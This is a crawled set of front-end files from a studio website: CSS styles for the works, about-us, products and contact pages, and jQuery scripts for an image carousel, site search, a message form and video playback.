.video_sm_hover{display:none;width:315px;height:197px;position:absolute;top:0px;left:0px;/*opacity:0.3;filter:alpha(opacity=30);*/background:url(../images/works/hbg.png) no-repeat 0 0;}
.video_sm_btn{width:315px;height:197px;position:absolute;top:0px;left:0px;background:url(../images/playBtn_s.png) no-repeat center;cursor:pointer;}
span.works_video_sm_title{font-size:18px;padding:0px 10px 8px 10px;border-bottom:1px solid #505a64;color:#505a64;}

a.link_more{display:block;position:absolute;right:0;bottom:50px;width:51px;height:19px;background:url(../images/icons.png) -133px -409px no-repeat}
a.link_more2{display:block;position:absolute;right:0;bottom:0px;width:51px;height:19px;background:url(../images/icons.png) -133px -409px no-repeat}

.qianqisj{width:100%;height:944px;position:relative;margin:0px auto;padding:0px;background:url(../images/works/bg.png) no-repeat center;overflow:hidden;}
.in_qianqisj{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;}
.works_in_title2{width:234px;height:114px;position:relative;margin:0px auto;padding:0px;background:url(../images/works/title.png) no-repeat 0 -128px;}

.p_items_box{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px 0px 70px 0px;overflow:hidden;}
.p_items_box2{padding:0px;}
.p_items_left_pic{width:660px;height:299px;position:relative;margin:0px;padding:0px;overflow:hidden;float:left;}
.p_items_right_txt{width:310px;height:299px;position:relative;margin:0px;padding:0px;overflow:hidden;float:left;padding-left:30px;color:#8a8a8a;text-align:justify;text-indent:2em;line-height:26px;font-size:16px;}
.p_items_right_txt span{color:#000;}
a.p_items_links{width:1002px;height:299px;display:block;position:relative;margin:0px;padding:0px;overflow:hidden;color:#8a8a8a;text-decoration:none;}

.manhuazuop{width:100%;height:944px;position:relative;margin:0px auto;padding:0px;overflow:hidden;}
.works_in_title3{width:234px;height:114px;position:relative;margin:0px auto;padding:0px;background:url(../images/works/title.png) no-repeat 0 -255px;}

.chashuouzp{width:100%;height:924px;position:relative;margin:0px auto;padding:20px 0px 0px 0px;background:url(../images/works/bg2.png) no-repeat center top;overflow:hidden;}
.works_in_title4{width:234px;height:114px;position:relative;margin:0px auto;padding:0px;background:url(../images/works/title.png) no-repeat 0 -382px;}

.qitazuop{width:100%;height:auto;position:relative;margin:0px auto;padding:0px 0px 100px 0px;overflow:hidden;}
.works_in_title5{width:234px;height:114px;position:relative;margin:0px auto;padding:0px;background:url(../images/works/title.png) no-repeat 0 -512px;}

/*关于我们*/
.banneraboutUs{height:588px;}
.aboutus_box{width:100%;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;text-align:center;}
.aboutus_box_1sty{background:url(../images/aboutUs/bg1.jpg) no-repeat right bottom;padding-bottom:130px;}
.aboutus_in_title{width:1002px;height:160px;position:relative;margin:0px auto;padding:0px;}
.aboutus_in_title1{width:264px;height:116px;position:relative;margin:0px auto;padding:0px;overflow:hidden;background:url(../images/aboutUs/title.png) no-repeat 0 0;}
.aboutus_in_title2{width:264px;height:116px;position:relative;margin:0px auto;padding:0px;overflow:hidden;background:url(../images/aboutUs/title.png) no-repeat 0 -134px;}

.in_aboutus_box{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;}
ul.zhuchuangcy_list{position:relative;margin:0px;padding:0px;list-style-type:none;width:1100px;height:271px;}
ul.zhuchuangcy_list li{width:230px;height:271px;position:relative;margin:20px 0 0;padding:0px;overflow:hidden;float:left;margin-right:29px;}

.zhuchuangcy_list_hover_txt{width:230px;height:271px;position:absolute;top:-271px;lefr:0px;background:url(../images/aboutUs/manHover.png) no-repeat 0 0;}
.inner_zhuchuangcy_list_hover_txt1{width:200px;height:auto;position:relative;margin:0px;padding:0px 0px 3px 30px;text-align:left;color:#FFF;font-size:20px;background:url(../images/aboutUs/vhr2.png) no-repeat 20px 0px;}
.inner_zhuchuangcy_list_hover_txt1 span{font-size:18px;}

.inner_zhuchuangcy_list_hover_txt2{width:190px;height:auto;position:relative;margin:0px auto;padding:10px 20px;font-size:14px;line-height:24px;text-indent:2em;color:#adadad;text-align:justify;}
.inner_zhuchuangcy_list_hover_txt2 a{color:#adadad;text-decoration:none;}
.inner_zhuchuangcy_list_hover_txt2 a:hover{color:#F00;}

.aboutus_box_2sty{background:url(../images/aboutUs/bg2.jpg) no-repeat center;padding-bottom:130px;}

.linkOut_box{width:1002px;height:20px;position:relative;margin:0px auto;padding:0px;overflow:hidden;}
.profile_box{width:1002px;height:400px;position:relative;margin:0px auto;padding:0px;overflow:hidden;}



.gongzuoshi_pic_box{width:700px;height:400px;position:relative;margin:0px;padding:0px;float:left;}
.clickListbox{width:100%;height:10px;position:absolute;bottom:20px;left:0px;text-align:center;}

.clickListbox span{display:inline-block;zoom:1; *display:inline;background:#FFF;width:10px;height:2px;padding:2px 5px 2px 5px;margin:0px 5px;cursor:pointer;}
.clickListbox span.btnstyActive{background:#f24d43;}
.animationBox{width:100%;height:400px;position:absolute;left:0px;bottom:0px;overflow:hidden;}
.inAnimationbox{width:100%;height:400px;position:absolute;top:0px;left:0px;}
.leftBtn{width:40px;height:40px;position:absolute;top:50%;margin-top:-20px;left:0px;background:url(../images/icons.png) no-repeat right -442px ;cursor:pointer;}
.rightBtn{width:40px;height:40px;position:absolute;top:50%;margin-top:-20px;right:0px;background:url(../images/icons.png) no-repeat right -490px ;cursor:pointer;}
.btnsty{background:#39F;}
.btnstyActive{background:#F00;}
.inAnimationbox a{border:0px;}

.profile_box_right{width:270px;height:390px;position:relative;margin:0px;padding:10px 0px 0px 32px;float:left;background:url(../images/aboutUs/logo.png) no-repeat center bottom;font-size:16px;color:#8a8a8a;text-indent:2em;text-align:justify;line-height:26px;}

.aboutus_box_3sty{background:url(../images/aboutUs/bg3.jpg) no-repeat center 450px;padding-bottom:130px;}

.aboutus_in_title3{width:264px;height:116px;position:relative;margin:0px auto;padding:0px;overflow:hidden;background:url(../images/aboutUs/title.png) no-repeat 0 -270px;}

.aboutus_new_list_outbox{width:1002px;height:802px;position:relative;margin:0px auto;padding:0px;/*background:url(../images/aboutUs/bg4.png) no-repeat right center;*/}
img.arrow{display:block;position:absolute;top:0px;left:0px;}
.aboutus_new_list_scroll_box{width:700px;height:680px;position:absolute;top:84px;left:20px;overflow:hidden;}

.aboutBg4{display:block;position:absolute;top:200px;right:-100px;}

.in_newList_1_box{width:700px;height:auto;position:absolute;top:0px;left:0px;overflow:hidden;}
.in_newList_1_box  ul{position:relative;margin:0px;padding:0px;list-style-type:none;}
.in_newList_1_box  ul li{width:675px;height:170px;position:relative;margin:0px;padding:0px;overflow:hidden;background:url(../images/aboutUs/circle.png) no-repeat left 24px;text-align:left;padding-left:25px;color:#6b6b6b;}

.in_newList_1_box  ul li a{color:#6b6b6b;text-decoration:none;}
.in_newList_1_box  ul li a:hover{color:#ef0000;}

.prv1{width:53px;height:34px;position:absolute;top:0px;left:0px;background:url(../images/aboutUs/arrow2.png) no-repeat 0 0;overflow:hidden;cursor:pointer;}
.next1{width:53px;height:34px;position:absolute;bottom:0px;left:0px;background:url(../images/aboutUs/arrow2.png) no-repeat 0 -34px;overflow:hidden;cursor:pointer;}

.a_list_pic_txt{width:100%;height:104px;position:relative;margin:0px;padding:0px;text-align:left;}

.a_list_pic_txt img{display:block;position:absolute;left:0px;top:0px;}
.a_list_pic_txt_right{width:433px;height:auto;position:absolute;right:0px;bottom:0px;font-size:22px;text-align:left;line-height:34px;}
.a_list_pic_txt_right span{color:#ef0000;}
.a_list_pic_txt_2{width:100%;height:46px;position:relative;margin:0px;padding:0px;line-height:44px;font-size:16px;text-align:left;}

.aboutus_in_title_zp{height:140px;}
.aboutus_in_title4{width:264px;height:116px;position:relative;margin:0px auto;padding:0px;overflow:hidden;background:url(../images/aboutUs/title.png) no-repeat 0 -404px;}
a.link_more3{display:block;position:absolute;right:10px;top:10px;width:51px;height:19px;background:url(../images/icons.png) -133px -409px no-repeat}

.zhaopingBox{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;}

.zhaopingBox_list{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;padding-top:50px;}
.zhaopingBox_list ul{position:relative;margin:0px;padding:0px;width:100%;height:auto;overflow:hidden;list-style-type:none;}
.zhaopingBox_list ul li{width:967px;height:120px;position:relative;margin:0px 0px 32px 0px;padding:0px 0px 0px 35px;border-bottom:1px dashed #6b6b6b;background:url(../images/aboutUs/vhr.png) no-repeat left 0; }
.zhaopMsg{width:730px;height:auto;position:relative;margin:0px;padding:0px;overflow:hidden;}
.zhaoMsg_Title{width:100%;height:auto;position:relative;margin:0px;padding:0px;color:#2a2a2a;font-size:22px;text-align:left;padding-bottom:14px;}
.zhaoMsg_txt{width:100%;height:auto;position:relative;margin:0px;padding:0px;font-size:18px;color:#6b6b6b;text-align:left;line-height:28px;}
.zhaoMsg_txt a{color:#6b6b6b;text-decoration:none;}
.zhaoMsg_txt a:hover{color:#ef0000;}
a.sendjianli{display:block;width:90px;height:75px;position:absolute;top:10px;right:0px;background:url(../images/aboutUs/sendJl.png) no-repeat 0 0;}


.page_path{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;text-align:left;font-size:16px;line-height:30px;color:#7c7c7c;}
.page_path a{color:#7c7c7c;text-decoration:none;}

.page_path a:hover{color:#F00;text-decoration:underline;}

.workroomTitle{width:1002px;height:auto;position:relative;margin:0px auto;padding:30px 0px 50px 0px;overflow:hidden;}
.workRoom_box{width:100%;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;text-align:center;background:url(../images/workroom/bg.png) no-repeat center bottom;padding-bottom:300px;}

.workroom_in_title{width:1002px;height:170px;position:relative;margin:0px auto;padding:0px;}
.workroom_in_title1{width:234px;height:112px;position:relative;margin:0px auto;padding:0px;overflow:hidden;background:url(../images/workroom/title.png) no-repeat 0 0;}
.workroom_in_title2{width:234px;height:112px;position:relative;margin:0px auto;padding:0px;overflow:hidden;background:url(../images/news/title.png) no-repeat 0 0;}
.workroom_list_box{width:1002px;height:150px;position:relative;margin:0px auto;padding:0px 0px 66px 0px;background:url(../images/workroom/wr_arrow.png) no-repeat center bottom;text-align:left;margin-bottom:50px;}


.workroom_list_txt{width:672px;height:150px;position:absolute;top:0px;right:0px;overflow:hidden;font-size:24px;color:#2a2a2a;}
.workroom_list_txt .workroom_list_txt_0{width:100%;height:30px;position:relative;margin:0px;padding:0px;overflow:hidden;color:#2a2a2a;line-height:30px;text-align:left;}
.workroom_list_txt .workroom_list_txt_1{width:100%;height:30px;position:relative;margin:0px;padding:0px;overflow:hidden;color:#ef0000;line-height:30px;text-align:left;}
.workroom_list_txt .workroom_list_txt_2{width:100%;height:auto;position:relative;margin:0px;padding:0px;overflow:hidden;font-size:18px;color:#6b6b6b;line-height:18px;text-align:justify;line-height:28px;padding-top:6px;}
.workroom_list_txt .workroom_list_txt_2 a{color:#6b6b6b;text-decoration:none;}
.workroom_list_txt .workroom_list_txt_2 a:hover{color:#ef0000;text-decoration:none;}

.workroom_list_box_end{background:none;margin-bottom:0px;}


.pageNumBox{width:1002;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;text-align:center;overflow:hidden;padding:10px 0px 10px 0px;}
.pageNumBox a{font-size:14px;border:1px solid #CCC;padding:5px 10px 5px 10px;color:#000000;text-decoration:none;}
.pageNumBox a:hover{color:#FFF;background:#C00;}
.pageNumBox a.activePage{color:#FFF;background:#C00;}
.pageNumBox a.pageNone{color:#cccccc;}
.pageNumBox a.pageMore{border:0px;padding:0px;}
.pageNumBox a.pageMore:hover{background:none;color:#000000;}

.news_box{width:100%;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;text-align:center;background:url(../images/news/bg.png) no-repeat center bottom;padding-bottom:300px;}

.clearHeader{width:100%;height:115px;position:relative;margin:0px auto;padding:0px;overflow:hidden;background:#000;}
.clearHeader2{width:100%;height:115px;position:relative;margin:0px auto;padding:0px;overflow:hidden;}
.page_path2{padding:15px 0px;}

.lyzuop_list_outbox{width:100%;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;text-align:center;background:url(../images/more_list/bg.png) no-repeat center bottom;padding-bottom:270px;}
.lyzuop_list_box{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px 0px 40px 0px;background:url(../images/workroom/wr_arrow.png) no-repeat center bottom;text-align:left;margin-bottom:40px;}

.lyzuop_list_title{width:auto;height:40px;position:relative;margin:0px;padding:0px;font-size:16px;color:#2a2a2a;line-height:40px;text-align:left;padding-left:20px;background:url(../images/more_list/circle.png) no-repeat 2px center;}

.lyzuop_list_pic{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;}
.lyzuop_list_pic img{display:block;margin:0px;padding:0px;}
img.lyzuop_line{display:block;position:absolute;left:0px;bottom:0px;}
.lyzuop_list_txt{width:1002px;height:auto;position:relative;margin:0px auto;padding:40px 0px 20px 0px;font-size:16px;line-height:30px;color:#454545;text-align:justify;text-indent:2em;}

.lyzuop_list_more_box{width:100%;height:19px;position:relative;margin:0px auto;padding:0px;}
.lyzuop_list_more_box a{position:absolute;right:0;bottom:0;width:51px;height:19px;background:url(../images/icons.png) -133px -409px no-repeat}

.lyzuop_list_box_end{background:none;margin-bottom:0px;}

.content_txt_outbox{width:100%;height:auto;position:relative;margin:0px auto;padding:0px 0px 270px 0px;background:url(../images/detail/bg.png) no-repeat center bottom;}
.content_txt_box{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;padding-top:0px;}
.content_page_title{width:1002px;height:auto;position:relative;margin:0px auto;padding:20px 0px 20px 0px;overflow:hidden;font-size:50px;text-align:center; }
.content_in_page{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;font-size:16px;line-height:30px;color:#454545;text-align:justify;}
.content_in_page p{text-indent:2em;padding:20px 0;}
.content_in_page img{display:block;position:relative;margin:0px auto;padding:0px;max-width:1002px;}
span.pic_title{display:block;text-align:center;}

.products_outbox{width:100%;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;background:url(../images/products/bg.png) no-repeat center bottom;padding-bottom:300px;}

.products_list_box{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;padding-top:10px;overflow:hidden;}
.products_list_in_box{width:1002px;height:auto;position:relative;margin:0px;padding:0px;overflow:hidden;background:url(../images/workroom/wr_arrow.png) no-repeat center bottom;padding-bottom:60px;margin-bottom:60px;}

.products_list_in_box_pic{width:1002px;height:298px;position:relative;margin:0px auto;padding:0px;overflow:hidden;}
.products_list_in_box_pic2{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;overflow:hidden;padding-top:20px;}
.products_list_in_box_pic a{border:0px;}

.products_list_in_box_pic2_left{width:550px;height:149px;position:relative;margin:0px;padding:0px;overflow:hidden;}

.products_list_in_box_pic2 ul{display:block;position:relative;margin:0px;padding:0px;width:530px;height:149px;float:left;list-style-type:none;}
.products_list_in_box_pic2 ul li{width:165px;height:149px;position:relative;margin:0px;padding:0px;overflow:hidden;margin-right:10px;float:left;}

.products_list_in_box_pic2 ul li img{display:block;margin:0px;padding:0px;}
.products_list_in_box_pic2_right{width:460px;height:149px;position:relative;margin:0px;padding:0px;float:left;font-size:16px;color:#8a8a8a;text-indent:2em;line-height:30px;}
.products_list_in_box_pic2_right span{color:#000;}
.products_list_in_box_end{background:none;margin-bottom:0px;}



.innerProducts_list_box{width:1002px;height:450px;position:relative;margin:0px auto;padding:0px;overflow:hidden;margin-bottom:100px;}
.innerProducts_list_box_left{width:520px;height:450px;position:absolute;top:0px;left:0px;overflow:hidden;}
.b_pic{display:block;position:absolute;top:0px;left:0px;}



.imgscrol{width:520px;height:92px;position:absolute;left:0px;bottom:0px;overflow:hidden;}
.imgys {width:134px;height:92px;position:relative;margin:0px;margin-right:20px;float:left;text-align:center;color:#F00;cursor:pointer;}

.imgys img{display:block;margin:0px;padding:0px;width:130px;height:88px;border:2px solid #FFF;}
.imgys img.imgys_bor{border:2px solid #F00;}

.scrol{width:442px;height:92px;position:relative;margin:0px;padding:0px;float:left;background:#fff;overflow:hidden;}
.scroarea0{width:20000px;height:92px;position:absolute;top:0px;left:0px;background:#fff;}
.scroarea1{height:88px;position:relative;margin:0px;padding:0px;float:left;}
.scroarea2{height:88px;position:relative;margin:0px;padding:0px;float:left;}
.pbtnleft{width:38px;height:92px;position:relative;margin:0px;margin-right:1px;padding:0px;float:left;background:#ffffff url(../images/innerProducts/arrow.jpg) no-repeat 0px center;cursor:pointer;}
.pbtnright{width:38px;height:88px;position:relative;margin:0px;padding:0px;float:left;background:#ffffff url(../images/innerProducts/arrow.jpg) no-repeat -32px center;cursor:pointer;}

.btnOpacity{opacity:0.5;filter:alpha(opacity=50);}


.innerProducts_list_box_right{width:460px;height:350px;position:absolute;top:0px;right:0px;overflow:hidden;}
.innerProducts_list_box_right_title{width:100%;height:auto;position:relative;margin:0px;padding:0px;text-align:center;color:#000;font-size:24px;padding-bottom:20px;overflow:hidden;}

.innerProducts_list_box_right_txt{width:100%;height:auto;position:relative;margin:0px;padding:0px;overflow:hidden;font-size:16px;color:#8a8a8a;text-indent:2em;line-height:30px;}

.buyBtn_outbox{width:460px;height:auto;position:absolute;right:0px;bottom:0px;overflow:hidden;text-align:right;padding:0px;}
a.buyBtn{padding:5px 10px 5px 10px;background:#e40001;font-size:16px;text-align:center;line-height:30px;color:#ffffff;}
.buyBtn_outbox span{font-size:18px;color:#8a8a8a;padding:5px 10px 5px 10px;line-height:30px;}
.contactus_outbox{background:url(../images/contactUs/bg.png) no-repeat center bottom;}
.contactus_innerbox {padding-top:0px;}


.contactus_form_box{width:650px;height:auto;position:relative;margin:0px;padding:0px;overflow:hidden;}

.contactus_form_title{width:625;height:40px;position:relative;margin:0px;padding:0px;font-size:16px;color:#2a2a2a;line-height:40px;text-align:left;padding-left:25px;background:url(../images/more_list/circle.png) no-repeat 2px center;}

.contactus_form_input{width:625px;height:auto;position:relative;margin:0px;padding:0px;overflow:hidden;padding-left:25px;padding-bottom:20px;}
.contactus_form_input input{width:620px;height:38px;background:#FFF;border:1px solid #9d9d9d;}
.lyneirong{width:620px;height:240px;background:#FFF;border:1px solid #9d9d9d;resize: none;}
input.sendMail{display:block;width:100px;margin:0px auto;background:#F00;color:#FFF;cursor:pointer;}

.contactus_form_title span{color:#F00;}

img.lxwm_icon{display:block;position:absolute;top:0px;right:0px;}

--- FILE ---
content_type: application/javascript
request_url: http://wolfsmoke.studio/js/FocusPic.js
body_size: 3278
content:
function changePic(obj){
	
		obj.changeBox=obj.find("div.inAnimationbox");
		
		for(var i=0;i<obj.changeBox.length;i++){
			if(i==0){
				$("div.clickListbox").append("<span class='btnstyActive' ></span>");
				$(".inAnimationbox").eq(i).css({"left":"0px"})
				}else{
					$("div.clickListbox").append("<span></span>");
					$(".inAnimationbox").eq(i).css({"left":"100%"})
					
					}
			
			}
		
		var timers=500;
		obj.clock=false;
		obj.step=0;
		obj.index=0;
		
		obj.leftbtn=obj.find("div.leftBtn");
		obj.rightbtn=obj.find("div.rightBtn");
		obj.nav=obj.find("div.clickListbox span");
		obj.animateW=obj.width();
		obj.len=obj.changeBox.length;
		//alert(obj.len)
		obj.timers;
		
		obj.nav.click(function (){
			if(obj.clock==false){
					obj.clock=true;
					obj.index=$(this).index();
					obj.animateW=obj.width();
					obj.nav.removeClass("btnstyActive");
					obj.nav.eq(obj.index).addClass("btnstyActive")
					animatepic();
				}
				
				})
		
		obj.leftbtn.click(function (){
			if(obj.clock==false){
					obj.clock=true;
					obj.index--;
					if(obj.index<0){
						obj.index=obj.len-1;
						}
					obj.changeBox.eq(obj.step).animate({left:"100%"},timers);
					obj.step=obj.index;
					obj.changeBox.eq(obj.step).css({left:"-100%"}).animate({left:"0%"},timers,function (){
						obj.clock=false;
						});
					obj.nav.eq(obj.step).addClass("btnstyActive").siblings().removeClass("btnstyActive");	
				}
			});
		
		
		obj.rightbtn.click(function (){
				if(obj.clock==false){
					obj.clock=true;	
					obj.index++;
					if(obj.index>(obj.len-1)){
							obj.index=0;
							}
					
					obj.changeBox.eq(obj.step).animate({left:"-100%"},timers);
					obj.step=obj.index;
					obj.changeBox.eq(obj.step).css({left:"100%"}).animate({left:"0%"},timers,function (){
						obj.clock=false;
						});
					obj.nav.eq(obj.step).addClass("btnstyActive").siblings().removeClass("btnstyActive");	
				}
			})	
		
		function animatepic(){
			if(obj.step==obj.index){
				obj.clock=false;
				return false;
				}else{
					
					if(obj.index>obj.step){
						obj.changeBox.eq(obj.step).animate({left:"-100%"},timers);
						obj.step=obj.index;
						obj.changeBox.eq(obj.step).css({left:"100%"}).animate({left:"0%"},timers,function (){
								obj.clock=false;
								});
						}else if(obj.index<obj.step){
							obj.changeBox.eq(obj.step).animate({left:"100%"},timers);
							obj.step=obj.index;
							obj.changeBox.eq(obj.step).css({left:"-100%"}).animate({left:"0%"},timers,function (){
								obj.clock=false;
								});
							}
					
					}
			}
			
			
		timerFun();
		function timerFun(){
			obj.timers=setInterval(function (){
				obj.index++;
				if(obj.index>(obj.len-1)){
					obj.index=0;
					}
				//alert(obj.index+"  /  "+obj.step+"  /  "+obj.len);	
				//animatepic()
				
				obj.changeBox.eq(obj.step).animate({left:"-100%"},timers);
				obj.step=obj.index;
				obj.changeBox.eq(obj.step).css({left:"100%"}).animate({left:"0%"},timers,function (){
						obj.clock=false;
						//alert(obj.step)
						});
				
				obj.nav.eq(obj.step).addClass("btnstyActive").siblings().removeClass("btnstyActive");
				},2500)
		}
		obj.mouseover(function (){
			clearInterval(obj.timers);
			})
		obj.mouseout(function (){
			timerFun();
			})
		
		
		}

--- FILE ---
content_type: application/javascript
request_url: http://wolfsmoke.studio/js/common.js
body_size: 3482
content:
(function(s) {
    s(".shadow").css({
        background: "#000",
        opacity: .6
    });
    s(".searchplceholderImg").click(function() {
        s(this).hide();
        s(".searchname").val("");
        s(".searchname").focus()
    });
    s(document).on("input , blur", ".searchname", function() {
        if (s(this).val() == "") {
            s(".searchplceholderImg").show()
        }else{
        	s(".searchplceholderImg").hide()
        }
    });
  
     
    
  
    s(".totop").click(function() {
        setTimeout(function() {
            s("html, body").animate({
                scrollTop: 0
            }, 200)
        }, 100)
    })
	
	
	
	$(".RightFix").hover(function (){
			$(this).animate({"right":0},200);
			$(".lianxiwomen_O").css({display:"none"});
			$(".lianxiwomen_H").css({display:"block"});
			$(".shareBox").css({display:"block"});
		},function (){
			$(this).animate({"right":-260},200);
			$(".lianxiwomen_H").css({display:"none"});
			$(".lianxiwomen_O").css({display:"block"});
			$(".shareBox").css({display:"none"});
			
		})
	
	
	
	$("#subContent").click(function (){
		var str = trim($("#flxwm").val());
		
		if(str.length==0){
			$(".alert_msg").html("内容不能为空");
			$("#alert").show();
			return;
			}

			$.ajax({
				type: "POST",
				url: "info.php?a=message",
				async: true,
				dataType: "json",
				data:{"username":'',"lyneirong":str},
				success: function (data) {
					if(data.err==0){
							$(".alert_msg").html("提交失败");
							$("#alert").show();
							window.setTimeout(function(){$("#alert").fadeOut();}, 1800); 
						}else if(data.err==1){
							$(".alert_msg").html("留言成功");
							$("#alert").show();
							window.setTimeout(function(){
								$("#alert").fadeOut();
								$("#flxwm").val("");
							}, 1500);
						}
						
				},
				error: function (xhr, msg, exc) {
					
				}
			});
		
		
		
		})
	
	
})(jQuery);

document.onkeydown=keyDownSearch; 
function keyDownSearch(e) {  
    var theEvent = e || window.event;  
    var code = theEvent.keyCode || theEvent.which || theEvent.charCode;  
    if (code == 13) {   
         var _search=$(".searchname").val();
         if('' != _search){
        	 window.location.href="search.php?s="+_search;
         }
        return false;  
    }  
    return true;  
}
$(".searchBtn").click(function(){
	var _search=$(".searchname").val();
    if('' != _search){
   	 window.location.href="search.php?s="+_search;
    }
});

function playVideo(clickid,vid){
	
	var vsrc = $("#"+clickid).attr("vsrc");
	
	var vobj = document.getElementById(vid);
	$("#"+vid).attr("src",vsrc);
	$(".videoBox").css({display:"block"});
	vobj.play();
	}
function videoClose(clickid,vid){
	
	var vobj = document.getElementById(vid);
	vobj.pause();
	$(".videoBox").css({display:"none"});
	$("#"+vid).attr("src","");
	
	}	
	

function playVideo2(obj,vid){
	
	var vsrc = obj.attr("vsrc");
	
	var vobj = document.getElementById(vid);
	$("#"+vid).attr("src",vsrc);
	$(".videoBox").css({display:"block"});
	vobj.play();
	}


function trim(str){
	var reg=/^\s+(.*?)\s+$/gi;
	var result=str.replace(reg,"$1");  
	return result;
	}

function checkPhone(phone){  
	if(!(/^1[3|4|5|7|8]\d{9}$/.test(phone))){ 
	return false; 
	}else{
		return true;
		} 
}



function checkmail(mail){ // 手机号码验证 
	if(!( /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/.test(mail))){ 
	return false; 
	}else{
		return true;
		} 
}

--- FILE ---
content_type: application/javascript
request_url: http://wolfsmoke.studio/js/aboutus.js
body_size: 1084
content:
$(function(){
	
	
    
	changePic($("#gongzuoshi_pic_box"));
	
	
	
	
	
	var listLen = $(".in_newList_1_box ul li").length;
	var pageLen =listLen-4//; Math.floor(listLen/4);
	var nowNum=0;
	var clickDown=false;
	
	$(".next1").click(function(){
		if(clickDown==false){
			clickDown=true;
			var ah = 170;
			if(listLen<=4){clickDown=false;return;}
			
			nowNum++;
			if(nowNum>=pageLen){
				nowNum=pageLen;
				
				}
			
			$(".in_newList_1_box").animate({top:-nowNum*ah},300,function (){
				clickDown=false;
				});
		}
		})
		
		
	$(".prv1").click(function(){
		if(clickDown==false){
			var ah = 170;
			
			if(listLen<=4){clickDown=false;return;}
			nowNum--;
			if(nowNum<=0){
				nowNum=0;
				
				}
			
			$(".in_newList_1_box").animate({top:-nowNum*ah},300,function (){
				clickDown=false
				});
		}
		
		
		})	
	
	
	
	
	$("ul.zhuchuangcy_list li").hover(function (){
		   $(this).find("div.zhuchuangcy_list_hover_txt").animate({top:0},200)
	   },function (){
		   $(this).find("div.zhuchuangcy_list_hover_txt").animate({top:-271},200)
	   
	   })
	
	
	
	
	
	
	
	
	
	})  
